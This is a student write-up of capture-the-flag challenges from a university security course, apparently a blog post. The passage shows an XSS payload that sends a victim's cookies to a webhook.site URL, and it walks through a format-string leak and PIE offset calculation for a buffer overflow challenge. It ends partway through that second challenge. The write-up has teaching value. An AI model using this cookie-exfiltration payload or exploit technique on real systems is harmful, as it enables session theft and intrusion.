const markdown = atob(base64Markdown);
const html = parseMarkdown(markdown);
res.render('view', { content: html });The markdown is directly interpreted as html. How dangerous hmhm. Let’s try a little experiment. I will try to input this as a markdown script to be rendered:
<script>alert(1)</script>I click Render and:

Plan
It works… That means we have found:
- A way to run javascript on the server
- A way to read cookies on the server via javascript
Now the only thing is how to transmit this cookie back.
This took me a lot of time to think about, and I even had to consult our dearest ChatGPT on what I can do to transmit cookies. After a few failed attempts, and unwillingness to forward my port, ChatGPT suddenly said, “How ‘bout webhook.site ??”. Wow. So this site gives a unique url and reports on any connections made.
Payload
So I crafted this payload as my markdown file to be rendered
<script>
new Image().src = "https://webhook.site/<UNIQUE-URL-HERE>?cookie=" + encodeURIComponent(document.cookie);
</script>This tries to load an image with that url, but the url itself contains the information to be given. It is a bit like the 80s collect call where you could ping someone to call you, and you said your name, and if the receiver did not want to accept the call (and bare the cost) they would hang up.
Results
I clicked rendered and hopped onto the webhook site. A GET rrsponse was initiated to: https://webhook.site/<URL>?cookie=. blank.
I stared at the computer screen. Almost defeated. Then I realised I have not clicked the feedback button. It was my own browser that initiated that request, and I do not have any cookie. So i clicked, and:
https://webhook.site/<UNIQUE-URL-HERE>?cookie=flag%3DCS2107%7Bch4ll3ng3_mark3d_c0mp1et3d%7DThe site shows the query strings decoded as well, and it was a pleasure knowing this site. It will now be in my arsenal.
Key: CS2107{ch4ll3ng3_mark3d_c0mp1et3d}
Medium Challenges
M.1 slice of pie
Categories:
- Application Security
- Binary Exploitation
- Pwn
Author: Cao Yitian
Prompt:
Hello hello, welcome to my PIE shop. Last time I gave out a slice of PIE, someone hacked into my systems! Surely this time there's no way for someone to obtain the PIE anymore...
You may want to use GDB to dynamically analyse the binary. Do refer to the guides/resources provided in your assignment PDF (under "Resources you may find helpful").
nc cs2107-ctfd-i.comp.nus.edu.sg 5002Hints:
- This is a buffer overflow challenge, with PIE enabled (Position Independent Executable) and a fmtstr vulnerability. PIE is a random offset that is generated on runtime and added to all relative offset memory addresses. The generated PIE value remains constant for the same instance of the application. If you could somehow leak a runtime memory address value, could you perhaps obtain the generated PIE value?
- There is a wild fmtstr vulnerability in the code, are you able to use it to leak any address? If you have leaked an address, is there a way to calculate the PIE?
- If you’re stuck on the fmtstr, try leaking the 9th pointer value on the stack (“%x$y”, where x and y are replaced by the nth value and the type of value rrspectively)
- The exploit chain should end similarly to ret2win (which you did in the easy challenge). Here are some supplementary guides on PIE and fmtstr to aid you in completing your exploit chain
- There is an offset from the leaked address to the start of the menu(), then another offset from menu() to the win()
Attachments:
dist.zip
Code
Reading the description and hints, it is similar to the stackoverflow E.1 challenge. However, now there is position independent code addressing (PIE). Let’s first see the code:
// omitted for brevity
int win() {
char* argv[3] = {"/bin/cat", "flag.txt", NULL};
printf("Good job!\n");
execve("/bin/cat", argv, NULL);
}
int viewingredients() {
printf("\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n");
printf("Ingredients for our signature Lemon Blueberry Tart\n\n");
printf("Sauce:\n");
printf("1 teaspoon cornstarch\n");
printf("2 teaspoons lemon juice (or water)\n");
printf("1 cup (140g) fresh or frozen blueberries (do not thaw)\n");
printf("2 teaspoons granulated sugar\n\n");
printf("Shortbread Crust:\n");
printf("1/2 cup (8 Tbsp; 113g) unsalted butter, melted\n");
printf("1/4 cup (50g) granulated sugar\n");
printf("1 teaspoon pure vanilla extract\n");
printf("1/4 teaspoon salt\n");
printf("1 cup (125g) all-purpose flour (spooned & leveled)\n");
printf("Filling:\n\n");
printf("1 (14 ounce weight) can full-fat sweetened condensed milk\n");
printf("6 Tablrspoons (90ml) lemon juice (about 2 lemons)\n");
printf("1 teaspoon lemon zest (1 lemon)\n");
printf("1 large egg yolk\n\n");
printf("Press ENTER to return to menu.\n");
getchar();
}
int search() {
char input[0x10];
printf("\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n");
printf("Welcome to catalog search!\n");
printf("Please use this to view our ingredients catalog.\n\n");
printf("Please enter your search term:\n");
fgets(input, 0x10, stdin);
printf("Nothing found on your search term: ");
printf(input);
printf("\n\nPress ENTER to return to menu.\n");
getchar();
}
int bake() {
char input[0x30];
printf("\n\n");
printf("Input to bake your pie: ");
gets(input);
printf("\nBaking pie...\n\n");
printf("Your pie has been baked. Please proceed to the factory to collect it :)\n\n");
}
int menu() {
char input[4];
while(1) {
printf("\n\n\n\n\n\n\n\n\n");
printf("\033[1;36m");
printf("=====================\n");
printf("| |\n");
printf("| PIE MAKER |\n");
printf("| 31415 |\n");
printf("| |\n");
printf("=====================\n\n");
printf("\033[0;36m");
printf("1. View Required Ingredients\n");
printf("2. Search Catalog\n");
printf("3. Bake Pie\n");
printf("\nOption: ");
fgets(input, 4, stdin);
switch(atoi(input)) {
case 1:
viewingredients();
break;
case 2:
search();
break;
case 3:
bake();
break;
default:
printf("Invalid choice!\n");
sleep(1.5);
continue;
}
}
}
int main() {
setup();
menu();
}Vulnerabilities
I wonder if the recipe works. I see a few positions for input:
main(): Buffer ofchar input[4];fed in byfgets(input, 4, stdin);.bake(): Buffer ofchar input[0x30];fed in bygets(input).search(): Buffer ofchar input[0x10];fed in byfgets(input, 0x10, stdin);.
My suspicion is the bake, and randomly spamming an input to gets larger than 0x30 bytes causes a segmentation fault after the function ends:

Another area of attack is this unsanitized input being printed in the search() method:
printf("Please enter your search term:\n");
fgets(input, 0x10, stdin);
printf("Nothing found on your search term: ");
printf(input);
printf("\n\nPress ENTER to return to menu.\n");The issue here is that the printf performs a string format (fmtstr) before printing, without sanitising or escaping the string given by the input. The gold standard for printf non-constant (known at runtime) string sanitising is printf("%s", input) which will escape all percentages, hence treating an input like %d (print signed number number from stack) as %% (literal percentage sign) and d.
A code like this:
int i = 0xFEFE;
int j = 0x6969;
printf("%d %d", i, j);yields an assembly code of:
from godbolt online compiler with gcc compile flag options -fno-stack-protector -z execstack)
.LC0:
.string "%d"
main:
push rbp ; save $rbp as old_$rbp in stack.
mov rbp, rsp ; make $rbp point to where old_$rbp was saved.
sub rsp, 16 ; make space for 8 bytes on stack
; (8 extra bytes to skip over saved old_$rbp).
mov DWORD PTR -4[rbp], 0xFEFE ; store 0xFEFE to first 4 bytes of stack frame.
mov DWORD PTR -8[rbp], 0x6969 ; store 0x6969 to next 4 bytes in stack frame.
mov edx, DWORD PTR -8[rbp] ; store pointer to 3nd argument (j) into $edx.
mov eax, DWORD PTR -4[rbp] ; store pointer to 2st argument (i)into $esi
mov esi, eax
mov edi, .LC0[rip] ; store pointer of 1st argument (string) into $edi
mov eax, 0 ; set eax to 0 for printf.
call printf ; call function printf.
mov eax, 0 ; end of main function cleanup.
leave
retUnderstanding printf
From this resource we can see that:
(I shifted the ordinals down one, so that argument 0 refers to the main string and arguments 1 onwards align with the passed in parameters of printf)
| Register | Purpose | Saved across calls |
|---|---|---|
| %rax | temp register; return value | No |
| %rbx | callee-saved | Yes |
| %rbp | callee-saved; base pointer | Yes |
| %rsp | stack pointer | Yes |
| %rdi | used to pass 0th argument to functions | No |
| %rsi | used to pass 1st argument to functions | No |
| %rdx | used to pass 2nd argument to functions | No |
| %rcx | used to pass 3rd argument to functions | No |
| %r8 | used to pass 4th argument to functions | No |
| %r9 | used to pass 5th argument to functions | No |
What is interesting is that nothing tells printf if we did or did not set registers. Moreover, the registers are normally not cleared out beforehand either. So, it can be garbage or any previously set data, and printf will not know this. We can leak any value of register $rsi, $rdx,$rcx,$r8, and $r9 with %p or the value pointed by them with %d (or anything similar, like %s).
Looking at the disassembly of search(), we can tell there is nothing setting these registers, except at 00001453 where $esi is set to 0x10
00001448 488b15d12b0000 mov rdx, qword [rel stdin]
0000144f 488d45f0 lea rax, [rbp-0x10 {var_18}]
00001453 be10000000 mov esi, 0x10
00001458 4889c7 mov rdi, rax {var_18}
0000145b e8a0fcffff call fgetsIn fact, this is true for the menu section, where only $esi is set. This means any other function that sets the other 4 registers without clearing them will persist! (but in this case it does not help much…)
Dynamic Analysis
We can dynamically run GDB to see what registers are at what value (and pointing to which data) if we locally run this PIE executable.
- run
gdb --tui ./pie - set a breakpoint at
menu:b menu - set the tui layout to show assembly code:
tui layout asm - Run with
rand step next instruction withniuntil prompted to enter the option, and type2for the search. Use Ctrl+L to refresh the screen if it messes up. - Step next until inside the
searchfunction instruction frame. - Arrow down and find where the instruction to call the vulnerable
printfis. - Break with
b *search+128(since GDB tells me it’s linesearch+128) - Continue with
cto reach this line. - Add registers to the layout with
tui layout regand scroll through to see the register states.

I got these:
| Register | Value | Notes |
|---|---|---|
| %rax | 0x0000000000000000 | set to 0 |
| %rbx | 0X7FFFFFFFFFFFDC38 | ignored |
| %rbp | 0X7FFFFFFFFFFFDAF0 | base of stack |
| %rsp | 0X7FFFFFFFFFFFDAE0 | stack pointer, $rbp-0x10 |
| %rdi | 0X7FFFFFFFFFFFDAE0 | pointer to our malicious input string |
| %rsi | 0X7FFFFFFFFFFFD930 | 1st argument, rbp-448 |
| %rdx | 0X0000000000000000 | 2nd argument |
| %rcx | 0X0000000000000000 | 3rd argument |
| %r8 | 0X0000000000000001 | 4th argument |
| %r9 | 0X0000000000000000 | 5th argument |
Unfortunately there is nothing in the registers for arguments 1 to 5 that we can use. Beyond these, pointers to further arguments are retrieved from the stack consequtively - a slower and space wasting process than having the addresses already loaded to registers, but needed for the exceptional cases of too many arguments. We now have a way to leak the stack. Our target will be the saved return address:
+----------+
0x08 | ret addr | \
+- -+ |
0x07 | ret addr | |
+- -+ |
0x06 | ret addr | |
+- -+ | our target
0x05 | ret addr | | "argument 9"
+- -+ |
0x04 | ret addr | |
+- -+ |
0x03 | ret addr | |
+- -+ |
0x02 | ret addr | |
+- -+ |
0x01 | ret addr | /
+----------+
-0x00 | old rbp | \
+- -+ |
-0x01 | old rbp | |
+- -+ |
-0x02 | old rbp | |
+- -+ |
-0x03 | old rbp | |
+- -+ |
-0x04 | old rbp | | "argument 8"
+- -+ |
-0x05 | old rbp | |
+- -+ |
-0x06 | old rbp | |
+- -+ |
-0x07 | old rbp | |
+----------+ /
-0x08 | arg 7 | <- rbp
+- -+
........
+- -+
-0x0F | arg 7 |
+----------+
-0x10 | arg 6 |
+- -+
........
+- -+
-0x17 | arg 6 |
+----------+
-0x18 | | <- rdi (also arg0)
+----------+ Given the character limit of the input buffer of 0x10 (16), each argument takes 2 characters and the null byte at the end will take one, so only a maximum of 7 %p can be spammed. So we cannot get our 9th argument
Secrets of printf
However, there is a very sneaky little part in the manual for using printf in section 3 (Library functions) accessible by man 3 printf:
The overall syntax of a conversion specification is:
%[$][flags][width][.precision][length modifier]conversion
The arguments must corrrspond properly (after type promotion) with the conversion specifier. By default, the argu‐
ments are used in the order given, where each '*' (see Field width and Precision below) and each conversion specifier
asks for the next argument (and it is an error if insufficiently many arguments are given). One can also specify ex‐
plicitly which argument is taken, at each place where an argument is required, by writing "%m$" instead of '%' and
"*m$" instead of '*', where the decimal integer m denotes the position in the argument list of the desired argument,
indexed starting from 1. Thus,
printf("%*d", width, num);
and
printf("%2$*1$d", width, num);
are equivalent. The second style allows repeated references to the same argument. The C99 standard does not include
the style using '$', which comes from the Single UNIX Specification. If the style using '$' is used, it must be used
throughout for all conversions taking an argument and all width and precision arguments, but it may be mixed with "%%"
formats, which do not consume an argument. There may be no gaps in the numbers of arguments specified using '$'; for
example, if arguments 1 and 3 are specified, argument 2 must also be specified somewhere in the format string.Importantly, this part here:
One can also specify explicitly which argument is taken, at each place where an argument is required, by writing
%m$instead of%and*m$instead of*, where the decimal integer m denotes the position in the argument list of the desired argument, indexed starting from 1.
This means we can use %9$p to get the pointer value of argument 9, which is the return address to menu(). We know from our disassembled binary that the line 000014fd void menu() __noreturn indicates menu() is at relative position 0x14FD. win() is at 0x127C. So if we get the address, we must adjust it by adding -0x14FD + 0x127C
Or is it? hmhm
I made a mistake! search() is not returning back to the start of menu()!! It’s returning back to where it left off after being called, so that will be this line:
